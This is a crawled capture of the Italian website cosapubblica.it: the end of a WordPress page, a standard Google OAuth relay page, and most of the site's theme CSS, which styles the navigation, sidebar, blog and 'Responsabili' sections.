<script type="text/javascript" src="https://www.cosapubblica.it/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</div>

</body>
</html>
<!-- Dynamic page generated in 0.871 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-07 22:12:06 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.cosapubblica.it&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="xRZzbYrolQA4n9Jmog4oKA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="xRZzbYrolQA4n9Jmog4oKA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cosapubblica.it/wp-content/themes/cosapubblica/style.css?ver=1.0
body_size: 14629
content:
/******************************************************************

Theme Name: Cosapubblica

Author: Andreas Zanin

Author URI: http://www.evolutionweb.it

Email: andreas@evolutionweb.it

Facebook: https://www.facebook.com/0OozannaoO0

Twitter: https://twitter.com/zaninandreas

Version: 1.0 - Cosapubblica 2.0

******************************************************************/

/*-----------------------------------------------------------------------------------*/
/*  Base
/*-----------------------------------------------------------------------------------*/

body{
font-family:'Roboto', sans-serif;
color: #494949;
-webkit-font-smoothing:antialiased;
font-size:15px;
line-height:26px;
font-weight:400;
text-rendering:optimizeLegibility;
background:url(images/bg.png);
}
.clear{
clear:both;
}
img{
display:block;
margin-left:auto;
margin-right:auto;
height:auto;
max-width:100%;
}
img.img-responsive{
width:100%;
}
/*-----------------------------------------------------------------------------------*/
/*  Typhography
/*-----------------------------------------------------------------------------------*/

strong{
font-weight:bold;
}
p{
margin-bottom:15px;
}
h1, h2, h3, h4, h5, h6{
font-family:'Roboto', sans-serif;
margin:0 0 10px 0;
color:#3d3d3d;
text-transform:uppercase;
font-weight:500;
}
h1{
font-size:24px;
line-height:28px;
}
h2{
font-size:20px;
line-height:24px;
}
h3{
font-size:18px;
line-height:22px;
}
h4{
font-size:16px;
line-height:20px;
}
h5{
font-size:14px;
line-height:18px;
}
h6{
font-size:12px;
line-height:16px;
}
.light{
font-weight:300 !important;
}
.medium{
font-weight:500 !important;
}
.bold{
font-weight:700 !important;
}
.ultra-bold{
font-weight:900 !important;
}
address{
}
pre, code{
font-family:monospace;
}
/* Links */
a{
/*transition*/
-webkit-transition:color 200ms ease-in-out;
   -moz-transition:color 200ms ease-in-out;
     -o-transition:color 200ms ease-in-out;
        transition:color 200ms ease-in-out;
color:#D95B43;
}
a:hover, a:focus, a:active{
color:#53777A;
text-decoration:none;
outline: none; 
}
ul, ol{
padding:0 0 0 20px;
}
blockquote  {

font-size: 16px;
font-style: italic;
line-height: 28px;
font-family: "Georgia", Serif;
border-color: #D95B43;
}
/*-----------------------------------------------------------------------------------*/
/*  Forms
/*-----------------------------------------------------------------------------------*/

input, textarea, select, button{
/*box-shadow*/
-webkit-box-shadow:none;
   -moz-box-shadow:none;
        box-shadow:none;
outline:none;
border:2px solid #dbdbdb;
height:38px;
padding:0 10px;
font-size:13px;
width:100%;
-webkit-appearance:none;
/*border-radius*/
-webkit-border-radius:0;
   -moz-border-radius:0;
        border-radius:0;
background-color:#fff;
/*transition*/
-webkit-transition:border 300ms ease-in-out;
   -moz-transition:border 300ms ease-in-out;
     -o-transition:border 300ms ease-in-out;
        transition:border 300ms ease-in-out;
}
input:hover, textarea:hover, select:hover{
border:2px solid #c0c0c0;
}
input:focus, textarea:focus, select:focus{
border:2px solid #c0c0c0;
}
input[type="radio"], input[type="checkbox"]{
width:25px;
height:25px;
position:relative;
cursor:pointer;
margin:12px 0 0 0;
}
input[type="radio"]:checked, input[type="radio"]:active, input[type="checkbox"]:checked, input[type="checkbox"]:active, input[type="checkbox"]:focus{
-webkit-appearance:none;
outline:none;
}
input[type="radio"]:checked:before, input[type="checkbox"]:checked:before{
content:'';
width:10px;
height:10px;
display:block;
background:#D95B43;
position:absolute;
top:50%;
left:50%;
margin:-5px;
/*border-radius*/
-webkit-border-radius:50%;
   -moz-border-radius:50%;
        border-radius:50%;
}
textarea{
min-height:140px;
}
select{
cursor:pointer;
}
input, select{
height:38px;
}
.select-style{
position:relative;
cursor:pointer;
}
.select-style select{
width:100% !important;
}
.select-style:hover{
}
.select-style input{
width:100% !important;
}
span.customSelect{
background:#fff url(images/select.png) right center no-repeat;
border:2px solid #dbdbdb;
padding:4px 10px;
width:100%;
height:38px;
}
span.customSelect:hover{
border:2px solid #c0c0c0;
}
span.customSelect:active{
border:2px solid #c0c0c0;
}
label{
font-weight:400;
}
.divider-contact{
height:10px;
width:100%;
clear:both;
}
.wpcf7{
font-size:14px;
}
.wpcf7 input{
}
.wpcf7-list-item-label{
position:relative;
margin:0 20px 0 5px;
top:-6px;
}
span.wpcf7-list-item{
margin:0;
}
.wpcf7 textarea{
}
.wpcf7 input[type="submit"]{
width:auto;
padding:0 30px;
background:#D95B43;
border-color:#D95B43;
color:#fff;
text-transform:uppercase;
/*transition*/
-webkit-transition:background 200ms ease-in-out;
   -moz-transition:background 200ms ease-in-out;
     -o-transition:background 200ms ease-in-out;
        transition:background 200ms ease-in-out;
display:block;
margin:0 auto;
}
.wpcf7 input[type="submit"]:hover{
background:#940007;
}
/*-----------------------------------------------------------------------------------*/
/*  HEADER
/*-----------------------------------------------------------------------------------*/

#wrapper{
background:#fff;
padding:30px 30px 0 30px;
/*box-shadow*/
-webkit-box-shadow:0 0 15px rgba(0, 0, 0, 0.4);
   -moz-box-shadow:0 0 15px rgba(0, 0, 0, 0.4);
        box-shadow:0 0 15px rgba(0, 0, 0, 0.4);
margin:40px auto;
border-top:4px solid rgba(25, 25, 25, 0.35);
border-bottom:4px solid rgba(25, 25, 25, 0.35);
}
#header{
padding:0 0 20px 0;
}
#search{
margin-top:30px;
}
#search ul{
list-style:none;
padding:0;
margin:0;
display:block;
}
#search ul  li{
float:left;
}
#search button{
background:#D95B43;
margin-left:-2px;
border-color:#D95B43;
color:#fff;
/*transition*/
-webkit-transition:background 200ms ease-in-out;
   -moz-transition:background 200ms ease-in-out;
     -o-transition:background 200ms ease-in-out;
        transition:background 200ms ease-in-out;
}
#search button:hover{
background:#940007;
}
#search button:active{
}
#logo{
margin-bottom:5px;
}
.logo-motto{
text-align:center;
display:block;
font-weight:500;
padding-top:5px;
color:#534A4D;
}
.logo-motto strong{
background:#D95B43;
color:#fff;
padding:0 5px;
}
#social-link{
margin-top:20px;
float:left;
}
#social-link ul{
list-style:none;
margin:0;
text-align:center;
padding:10px 0;
}
#social-link ul li{
display:inline-block;
float:left;
margin-right: 0;
margin-left: 0;
}
#social-link ul li a{
color:#fff;
margin: 0 0 0 3px;
display:inline-block;
}
#social-link ul li a:before{
font-size: 14px;
background:#202020;
width: 28px;
margin: 0px;
height: 28px;
/*border-radius*/
-webkit-border-radius:50%;
   -moz-border-radius:50%;
        border-radius:50%;
line-height: 31px;
/*transition*/
-webkit-transition:all 220ms linear;
   -moz-transition:all 220ms linear;
     -o-transition:all 220ms linear;
        transition:all 220ms linear;
}
#social-link ul li a:hover:before{
/*transform*/
-webkit-transform:translateY(-3px);
   -moz-transform:translateY(-3px);
    -ms-transform:translateY(-3px);
     -o-transform:translateY(-3px);
        transform:translateY(-3px);
}
#social-link ul li a.icon-facebook:hover:before{
background:#3b5998;
}
#social-link ul li a.icon-twitter:hover:before{
background:#00aced;
}
#social-link ul li a.icon-google-plus:hover:before{
background:#dd4b39;
}
#social-link ul li a.icon-youtube:hover:before{
background:#bb0000;
}
#social-link ul li a.icon-linkedin:hover:before{
background:#007bb6;
}
#social-link ul li a.icon-paper-plane-o:hover:before{
background:#517fa4;
}
#social-link ul li a.icon-rss:hover:before{
background:#FF6600;
}
#header-menu{
padding-top:10px;
}
#header-menu > ul{
list-style:none;
padding:0;
margin:0;
text-align:right;
font-weight:500;
}
#header-menu > ul > li > a{
color:#9e9e9e;
display:inline-block;
}
#header-menu > ul > li > a:hover{
color:#940007;
}
#navigation{
background:#D95B43;
margin:20px -30px 30px -30px;
position:relative;
}
#navigation > ul{
list-style:none;
padding:0;
margin:0;
display:table;
width:100%;
padding:4px;
}
#navigation > ul > li{
display:table-cell;
text-align:center;
position:relative;
}
#navigation > ul > li.current-menu-item > a{
background:#940007 !important;
}
#navigation > ul >  li > a{
color:#fff;
display:block;
font-size:14px;
font-weight:700;
padding:5px 14px;
text-transform:uppercase;
/*transition*/
-webkit-transition:all 150ms linear;
   -moz-transition:all 150ms linear;
     -o-transition:all 150ms linear;
        transition:all 150ms linear;
margin:0 2px;
}
#navigation > ul > li:first-child{
border:none;
}
#navigation > ul > li > a:hover{
background:#940007;
}
#navigation > ul > li > ul{
position:absolute;
text-align:left;
top:100%;
left:0;
opacity:0;
visibility:hidden;
list-style:none;
padding:0;
margin:0;
z-index:999;
background:#c9533d;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
/*transform*/
-webkit-transform:translateX(-10px);
   -moz-transform:translateX(-10px);
    -ms-transform:translateX(-10px);
     -o-transform:translateX(-10px);
        transform:translateX(-10px);
padding:5px;
border-top:5px solid #D95B44;
border-left:1px solid #D95B43;
border-right:1px solid #D95B43;
border-bottom:1px solid #D95B43;
width:170px;
}
#navigation > ul > li > ul.show-menu{
opacity:1;
visibility:visible;
/*transform*/
-webkit-transform:translateX(0px);
   -moz-transform:translateX(0px);
    -ms-transform:translateX(0px);
     -o-transform:translateX(0px);
        transform:translateX(0px);
}
#navigation > ul > li > ul > li > a{
color:#fff;
text-transform:uppercase;
font-weight:700;
display:block;
padding:8px 24px;
font-size:14px;
}
#navigation > ul > li > ul > li > a:hover{
/*transition*/
-webkit-transition:all 150ms linear;
   -moz-transition:all 150ms linear;
     -o-transition:all 150ms linear;
        transition:all 150ms linear;
background:#940007;
}
#navigation-mobile{
display:none;
}
/*-----------------------------------------------------------------------------------*/
/*  SLIDER
/*-----------------------------------------------------------------------------------*/

#box-slider .box-header{
margin-bottom:30px;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#box-slider .box-header:hover{
opacity:0.8;
}
#box-slider .box-header img{
width:100%;
display:inline-block;
margin-bottom: -1px;
}
#box-slider .box-header .box-title-wrapper{
height:47px;
background:#202021;
color:#fff;
padding:0 5px;
text-align:center;
display:table;
width:100%;
}
#box-slider .box-header .box-title{
display:table-cell;
vertical-align:middle;
font-weight:900;
font-size:13px;
line-height:20px;
text-transform:uppercase;
}
/*-----------------------------------------------------------------------------------*/
/*  HOME
/*-----------------------------------------------------------------------------------*/

#home-content{
margin-top:20px;
}
/*-----------------------------------------------------------------------------------*/
/*  SIDEBAR
/*-----------------------------------------------------------------------------------*/


#sidebar{
min-width:255px;
width:100%;
float:left;
margin-bottom:20px;
}
#sidebar.home{
margin-top:25px;
}
#sidebar-inner{
}
.widget{
font-size:14px;
line-height:24px;
margin-bottom:30px;
}
.widget img{

}
.widget_categories ul{
list-style:none;
padding:0;
margin-left:3px;
}
.widget_categories ul li{
position:relative;
padding-left:20px;
line-height:30px;
border-bottom:1px solid rgba(219, 219, 219, 0.75);
padding-bottom:2px;
margin-bottom:2px;
font-weight:500;
}
.widget_categories ul li:before{
content:'';
width:6px;
height:6px;
position:absolute;
top:50%;
background:#D95B43;
left:0;
margin-top:-3px;
/*transform*/
-webkit-transform:rotate(45deg);
   -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
     -o-transform:rotate(45deg);
        transform:rotate(45deg);
}
.widget_tweet ul{
padding:0;
list-style:none;
}
.widget_tweet ul li p{
margin-bottom:10px;
}
.widget_tweet ul li p.timePosted{
text-align:center;
font-size:13px;
}
.widget_tweet ul li p.interact{
text-align:center;
font-size:13px;
}
.widget_tweet ul li p.interact a{
margin:0 5px;
}
.widget-title{
font-size:16px;
line-height:20px;
font-weight:500;
margin-bottom:15px;
}
#sidebar .widget-title{
display:inline-block;
z-index:999;
background:#fff;
position:relative;
padding:0 10px;
color:#D95B43;
}
#sidebar .widget-title-wrapper, #footer .widget-title-wrapper{
position:relative;
text-align:center;
}
#sidebar .widget-title-wrapper .divider-title:before, #sidebar .widget-title-wrapper .divider-title:after, #footer .widget-title-wrapper .divider-title:before, #footer .widget-title-wrapper .divider-title:after{
content:'';
border-bottom:2px dotted #dbdbdb;
width:100%;
position:absolute;
left:0;
z-index:0;
top:10px;
}
#sidebar .widget-title-wrapper .divider-title:after, #footer .widget-title-wrapper .divider-title:after{
top:13px;
}
#footer .widget-title{
display:inline-block;
z-index:998;
background:#eee;
position:relative;
padding:0 10px;
}
.widget-post-content > ul{
list-style:none;
padding:0;
margin:0;
}
.widget-post-content > ul > li{
margin-bottom:15px;
border-bottom:1px solid rgba(219, 219, 219, 0.75);
padding-bottom:12px;
}
.widget-post-image{
float:left;
margin:0 10px 0 0;
/*transition*/
-webkit-transition:all 250ms ease;
   -moz-transition:all 250ms ease;
     -o-transition:all 250ms ease;
        transition:all 250ms ease;
}
.widget-post-image:hover{
opacity:0.8;
}
.widget-post-title{
text-transform:uppercase;
font-weight:500;
line-height:17px;
margin:5px 0;
}
.widget-post-title > a{
color:#404040;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
.widget-post-title > a:hover{
color:#940007;
}
.widget-post-date{
color:#7d7d7d;
font-size:11px;
}
#newsletter p{
text-align:center;
font-size:13px;
line-height:20px;
}
#newsletter ul{
padding:0;
margin:0;
list-style:none;
}
#newsletter ul li{
display:inline-block;
float:left;
margin-left:-1px;
}
#newsletter input{
width:215px;
}
#newsletter button{
background:#D95B43;
border-color:#D95B43;
/*transition*/
-webkit-transition:background 200ms ease-in-out;
   -moz-transition:background 200ms ease-in-out;
     -o-transition:background 200ms ease-in-out;
        transition:background 200ms ease-in-out;
margin-left:-2px;
}
#newsletter button:hover{
background:#940007;
}
/*-----------------------------------------------------------------------------------*/
/*  CORRUZIONE
/*-----------------------------------------------------------------------------------*/

.corruzione-box{
margin-bottom:20px;
}
.corruzione-box label{
display:block;
}
#reset-box input[type="submit"]{
width:100%;
padding:0 30px;
background:#D95B43;
border-color:#D95B43;
color:#fff;
text-transform:uppercase;
/*transition*/
-webkit-transition:background 200ms ease-in-out;
   -moz-transition:background 200ms ease-in-out;
     -o-transition:background 200ms ease-in-out;
        transition:background 200ms ease-in-out;
}
#reset-box input[type="submit"]:hover{
background:#940007;
}
.divider-archivio{
width:100%;
clear:both;
height:20px;
}
/*-----------------------------------------------------------------------------------*/
/*  BLOG
/*-----------------------------------------------------------------------------------*/

#blog-wrapper .blog-image-article{
margin-bottom:10px;
border:2px solid #fff;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
max-height:470px;
overflow:hidden;
}
#blog-wrapper .blog-image-article:hover{
border-color:#D95B43;
}
#blog-wrapper .blog-title-article h1{
font-size:24px;
line-height:32px;
text-transform:none;
font-weight:700;
color:#303030;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
margin-bottom:5px;
text-transform:uppercase;
}
#blog-wrapper .blog-title-article h1:hover{
color:#940007;
}
#blog-wrapper .blog-article-info{
font-weight:800;
text-transform:uppercase;
font-size:13px;
margin-bottom:10px;
color:#c3c3c3;
}
#blog-wrapper .blog-article-info .category a{
color:#D95B43;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#blog-wrapper .blog-article-info .category a:hover{
color:#3d3d3d;
}
#blog-wrapper  .blog-article-excerpt{
margin-bottom:40px;
border-bottom:1px solid rgba(219, 219, 219, 0.75);
padding-bottom:30px;
}
#blog-wrapper  .blog-article-excerpt .social-share{
margin:25px 0 0 0;
}
#blog-wrapper  .blog-article-read{
text-align:right;
margin-top:25px;
}
#blog-wrapper  .blog-article-read a{
font-weight:700;
text-transform:uppercase;
}
/*-----------------------------------------------------------------------------------*/
/*  SINGLE
/*-----------------------------------------------------------------------------------*/


#single-wrapper h1, #single-wrapper h2, #single-wrapper h3, #single-wrapper h4, #single-wrapper h5, #single-wrapper h6{
margin-bottom:15px;
}
#single-wrapper-inner{
}
.image-single{
margin-bottom:10px;
max-height:500px;
overflow:hidden;
}
.image-single img{
width:100%;
}
.single-content{
padding-bottom:20px;
}

.single-content.archive {
    padding-bottom: 0;
}
.single-content ul{
list-style:none;
padding:0;
margin-left:3px;
margin-bottom:20px;
}
.single-content ul li {
position:relative;
padding-left:20px;
line-height:30px;
}
.single-content ul li:before{
content:'';
width:6px;
height:6px;
position:absolute;
top:50%;
background:#D95B43;
left:0;
margin-top:-3px;
/*transform*/
-webkit-transform:rotate(45deg);
   -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
     -o-transform:rotate(45deg);
        transform:rotate(45deg);
}
.single-content ol li {
  margin-bottom: 20px;
}
#single-wrapper .article-info{
font-weight:800;
text-transform:uppercase;
font-size:13px;
margin-bottom:10px;
color:#c3c3c3;
}
#single-wrapper .article-info .category a{
color:#D95B43;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#single-wrapper .article-info .category a:hover{
color:#3d3d3d;
}
#single-bottom .social-share{
margin:0 auto 40px auto;
}
/*-----------------------------------------------------------------------------------*/
/*  RESPONSABILI 
/*-----------------------------------------------------------------------------------*/

/*#responsabili{
width:220px;
margin:0 auto;
}
#responsabili .select-style{
margin-bottom:15px;
}
#responsabili input[type="submit"], #responsabili-pronvicia input[type="submit"]{
width:auto;
padding:0 30px;
background:#D95B43;
border-color:#D95B43;
color:#fff;
text-transform:uppercase;
-webkit-transition:background 200ms ease-in-out;
   -moz-transition:background 200ms ease-in-out;
     -o-transition:background 200ms ease-in-out;
        transition:background 200ms ease-in-out;
display:block;
margin:0 auto 0 auto;
width:220px;
}
#responsabili input[type="submit"]:hover,  #responsabili-pronvicia input[type="submit"]:hover{
background:#940007;
}
#responsabili-content{
min-height:120px;
}
#regione-list{
list-style:none;
padding:0;
margin: 60px 0 60px 0;
text-align:center;
}
#regione-list li{
padding-bottom:5px;
padding-left:0;
}
#regione-list li:before{
content:none;
}
#regione-list li:nth-child(1){
font-size:20px;
padding-bottom:20px;
}
#regione-list li.image{
margin-bottom:10px;
}
#regione-list li.name{
font-weight: 700;
}
#regione-list li span.first{
font-weight:700;
}
#responsabili-pronvicia {
    margin: 40px auto 0 auto;

    max-width: 980px;
}
#titolo-responsabile-provincia {
    font-size: 20px; font-weight: 700; padding-bottom: 20px;

    text-align: center;
}
#responsabili-provincia-form .select-style, .select-style-comune {
  margin-bottom:15px;
}
#search-provincia {
    margin: 0 auto 40px auto;
    width: 220px;
}
#titolo-comune, #titolo-provincia {
    text-align: center;
    clear: both;
    font-size: 18px;
    padding-bottom: 40px;
}
#titolo-provincia {
  padding-bottom: 20px;
}
#titolo-comune span, #titolo-provincia span {
  font-weight:700;
}
.responsabile-cittadino {
    text-align: center;
    padding-bottom:20px;
}
.responsabile-cittadino ul {
    margin-left: 0;

}
.responsabile-cittadino ul li {
    padding: 0;

  
}
.responsabile-cittadino ul li:nth-child(1) {
    font-weight: 700;

}
.responsabile-cittadino ul li:before {
  content: none;
}
.responsabile-cittadino ul li span{

    font-weight: 700;
}
#responsabile-prov {
    text-align: center;
    padding-bottom:40px;
}
#responsabile-prov ul {
  margin-left: 0;
}
#responsabile-prov ul li {
    padding: 0;
}
#responsabile-prov ul li:nth-child(1) {
   font-weight: 700;

}
#responsabile-prov ul li:before {
  content: none;

}

#responsabile-prov ul li span {

    font-weight: 700;  
}
.prov-title, .comune-title {
  margin-bottom:5px;
}
.responsabile-not, .responsabile-not-prov {
  padding-bottom:10px;
}
.responsabile-not-prov {


}
#no-result-responsabili {
  text-align: center;
  margin-bottom: 20px;
}*/


/*-----------------------------------------------------------------------------------*/
/*  RESPONSABILI V2 
/*-----------------------------------------------------------------------------------*/
#responsabili-inner{

}
#responsabili-inner label, .prov-title, .comune-title {
display: inline-block;
margin-bottom: 5px;
font-weight: 400;
}
#responsabili-inner .select-style, #responsabili-inner .select-style-comune {
  margin-bottom: 15px;
}
#responsabili-inner input[type="submit"] {
  margin-top: 10px;
width: 100%;
padding: 0 30px;
background: #D95B43;
border-color: #D95B43;
color: #fff;
text-transform: uppercase;
-webkit-transition: background 200ms ease-in-out;
-moz-transition: background 200ms ease-in-out;
-o-transition: background 200ms ease-in-out;
transition: background 200ms ease-in-out;
}
#responsabili-inner input[type="submit"]:hover {
background: #940007;
}
#responsabili-inner .responsabile-result {
  margin: 30px 0;
  text-align: center;
}
#responsabili-inner .title-result{

  margin-bottom: 20px;
}
#responsabili-inner .title-result span {
font-weight: bold; 
font-size: 18px;
color: #D95B43;
}
.cittadini-title {
    margin-bottom: 10px;
    font-weight: bold;
    text-transform: uppercase;
}
.responsabile-result {

}
.responsabile-result ul {
    margin: 0 0 20px 0;

}
.responsabile-result ul li {
    padding: 0;
    margin-bottom: 5px;
}
.responsabile-result ul li:before {
    content: none;


}
.responsabile-result ul li span {
  font-weight: bold;
}
/*-----------------------------------------------------------------------------------*/
/*  ARCHIVE
/*-----------------------------------------------------------------------------------*/

#latest-post-archive{
margin:0 -5px;
}
#latest-post-archive ul{
list-style:none;
padding:0;
margin:0;
}
#latest-post-archive .archive-article{
padding:0 5px;
height:315px;
}
#latest-post-archive .archive-article:before{
content:none;
}
#latest-post-archive .archive-article-content{
margin-bottom:30px;
}
#latest-post-archive .image-archive-article{
margin-bottom:10px;
height:180px;
border:2px solid #fff;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
overflow:hidden;
}
#latest-post-archive .image-archive-article:hover{
border-color:#D95B43;
}
#latest-post-archive .image-archive-article img{
width:100%;
display:inline-block;
}
#latest-post-archive .title-archive-article h3{
font-size:16px;
line-height:20px;
font-weight:500;
margin-bottom:5px;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#latest-post-archive .article-info{
font-weight:800;
text-transform:uppercase;
font-size:13px;
margin-bottom:10px;
color:#c3c3c3;
}
#latest-post-archive .article-info .category a{
color:#D95B43;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#latest-post-archive .article-info .category a:hover{
color:#3d3d3d;
}
.single-content ul li.not-result{
padding-left:0;
text-align:center;
font-size:20px;
font-weight:700;
padding:80px 0;
}
.single-content ul li.not-result:before{
content:none;
}
/*-----------------------------------------------------------------------------------*/
/*  ELEMENTS
/*-----------------------------------------------------------------------------------*/


.social-share{
width:800px;
margin:20px auto 25px auto;
display:block;
}
.social-share ul{
list-style:none;
padding:0;
margin:0;
text-align:center;
}
.social-share ul li{
display:inline-block;
float:left;
}
.social-share ul li:before {
  content: none;
}
.social-share ul li.facebook-share{
width:180px;
}
.social-share ul li.facebook-share > span{
}
.social-share ul li.twitter-share{
  position: relative;
  top: 3px;
width:100px;
}
.social-share ul li.twitter-share > span{
top:2px;
position:relative;
}
.social-share ul li.gplus-plus{
width:185px;
}
.social-share ul li.gplus-share{
width:225px;
}
.social-share ul li.addthis-share > span{
position:relative;
top:2px;
}
.share-post-big {
    text-align: center;
    margin: 20px 0 40px 0;
}
.share-post-big-inner {


}
.share-post-big-inner span:first-child {
    font-weight: bold;
    padding-bottom: 5px;
    display: block;
}
#motto-inner{
text-align:center;
margin:40px 0;
padding:0 60px;
}
#motto h1{
font-weight:900;
font-size:36px;
line-height:40px;
margin-bottom:20px;
}
#motto span{
font-size:18px;
line-height:32px;
font-weight:400;
color:#3d3d3d;
}
#motto span > span{
background:#D95B43;
color:#fff;
padding:0 5px;
}
#related-post-single{
margin:20px 0 20px 0;
}
#related-post-single ul{
padding:0;
margin:0;
list-style:none;
}
#related-post-single ul li{
padding:0 5px;
}
#related-post-single ul li{
padding:0 3px;
}
.related-image{
margin-bottom:5px;
border:2px solid #fff;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
.related-image:hover{
border-color:#D95B43;
}
.related-image img{
width:100%;
}
.related-title h4{
font-size:14px;
line-height:18px;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
.related-title h4:hover{
color:#940007;
}
.title-section{
color:#D95B43;
font-size:16px;
font-weight:500;
text-transform:uppercase;
border-bottom:2px dotted #dbdbdb;
position:relative;
margin-bottom:35px;
padding-bottom:8px;
}
.title-section:before, .title-section:after{
content:'';
border-bottom:2px dotted #dbdbdb;
width:100%;
position:absolute;
bottom:-5px;
left:0;
}
.title-section:after{
bottom:-8px;
}
#latest-post ul{
list-style:none;
padding:0;
margin:0;
}
#latest-post ul li{
margin-bottom:15px;
border-bottom:1px solid rgba(219, 219, 219, 0.75);
padding-bottom:15px;
padding-left:0;
}
#latest-post ul li:before{
content:none;
}
#latest-post ul li .latest-article{
}
#latest-post ul li .image-article{
float:left;
margin-right:20px;
border:2px solid #fff;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#latest-post ul li .image-article:hover{
border-color:#D95B43;
}
#latest-post ul li .image-article img{
display:inline-block;
width:100%;
}
#latest-post ul li .title-article h3{
font-size:18px;
line-height:22px;
font-weight:500;
margin-bottom:10px;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#latest-post ul li .title-article h3:hover{
color:#940007;
}
#latest-post ul li .article-info{
font-weight:800;
text-transform:uppercase;
font-size:13px;
margin-bottom:10px;
color:#c3c3c3;
}
#latest-post ul li .article-info .category a{
color:#D95B43;
/*transition*/
-webkit-transition:all 250ms linear;
   -moz-transition:all 250ms linear;
     -o-transition:all 250ms linear;
        transition:all 250ms linear;
}
#latest-post ul li .article-info .category a:hover{
color:#3d3d3d;
}
.entry-title{
background:#afaeae;
text-align:center;
margin:-30px -30px 0 -30px;
}
.entry-title h1{
font-weight:700;
color:#fff;
padding:20px 15px 10px 15px;
font-size:26px;
line-height:32px;
margin-bottom:0 !important;
}
#breadcrumbs{
font-size:12px;
padding-bottom:15px;
text-align:center;
}
#breadcrumbs a{
color:rgba(255, 255, 255, 0.85);
/*transition*/
font-weight:normal;
-webkit-transition:all 250ms ease-in-out;
   -moz-transition:all 250ms ease-in-out;
     -o-transition:all 250ms ease-in-out;
        transition:all 250ms ease-in-out;
z-index:999;
position:relative;
margin-left:0;
text-decoration:none;
}
#breadcrumbs a:hover{
color:rgba(148, 0, 7, 0.6);
}
#breadcrumbs .breadcrumb_last{
color:rgba(255, 255, 255, 0.8);
}
#breadcrumbs .here{
font-weight:700;
}
#breadcrumbs > span span:after{
content:'>';
color:rgba(255, 255, 255, 0.75);
font-size:10px;
margin-left:5px;
position:relative;
top:-1px;
}
#breadcrumbs > span span{
color:#FFF;
display:block;
text-decoration:none;
position:relative;
height:20px;
line-height:28px;
padding:0 5px 0 0;
text-align:center;
z-index:996;
display:inline-block;
}
#breadcrumbs > span span:before{
left:-20px;
border-left-color:transparent;
}
#breadcrumbs > span span:last-child{
margin-right:0;
background:none;
}
#breadcrumbs > span span:first-child:before, #breadcrumbs > span span:last-child:after, #breadcrumbs > span span:last-child:before{
display:none;
}
#pagination{
color:#D95B43;
margin-bottom:40px;
}
#pagination a{
display:inline-block;
padding:2px 10px;
line-height:24px;
color:#fff;
background:#D95B43;
/*transition*/
-webkit-transition:all 150ms linear;
   -moz-transition:all 150ms linear;
     -o-transition:all 150ms linear;
        transition:all 150ms linear;
}
#pagination a:hover{
background:#940007;
}
#pagination .current{
display:inline-block;
padding:2px 10px;
line-height:24px;
color:#fff;
background:#940007;
}
#nav{
margin:20px 0 20px 0;
}
#nav-inner ul{
padding:0;
list-style:none;
display:table;
width:100%;
}
#nav-inner ul li{
display:table-cell;
width:50%;
line-height:20px;
}
#nav-inner ul li.next{
text-align:right;
}
#nav-inner ul li a{
color:#303030;
display:block;
min-height:25px;
position:relative;
padding:0 10px;
}
#nav-inner ul li a:hover{
color:#940007;
}
#nav-inner ul li.next a:before, #nav-inner ul li.prev a:before{
font-family:"icons";
font-style:normal;
font-weight:normal;
speak:none;
display:inline-block;
text-decoration:inherit;
width:15px;
margin-right:.2em;
text-align:center;
font-variant:normal;
text-transform:none;
line-height:30px;
margin-left:.2em;
position:absolute;
top:50%;
font-size:22px;
margin-top:-15px;
opacity:0.4;
}
#nav-inner ul li.next a:before{
content:"\f054";
right:0;
}
